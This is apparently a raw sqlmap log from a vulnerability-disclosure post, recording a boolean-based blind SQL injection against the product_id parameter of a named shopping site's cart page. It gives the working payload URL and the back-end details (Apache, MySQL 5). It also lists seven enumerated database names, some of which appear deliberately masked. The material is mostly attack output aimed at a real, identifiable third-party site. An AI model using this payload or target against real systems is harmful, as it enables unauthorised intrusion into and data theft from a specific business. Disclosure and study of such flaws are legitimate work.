 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://tokyotw.brandoff.tw:80/cart/index.php?brand=&category_id=&it
em=&key_sh=&product_id=35948 AND 8834=8834&rank=
---
[23:19:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[23:19:47] [INFO] fetching database names
[23:19:47] [INFO] fetching number of databases
[23:19:47] [INFO] resumed: 7
[23:19:47] [INFO] resumed: info`mation_schema
[23:19:47] [INFO] resumed: brandauction
[23:19:47] [INFO] resumed: honkon
[23:19:47] [INFO] resumed: japan
[23:19:47] [INFO] resumed: m@sql
[23:19:47] [INFO] resumed: performance_schema
[23:19:47] [INFO] resumed: taiwal
available databases [7]:
[*] `info`mation_schema`
[*] brandauction
[*] honkon
[*] japan
[*] m@sql
[*] performance_schema
[*] taiwal
www.wooyun.org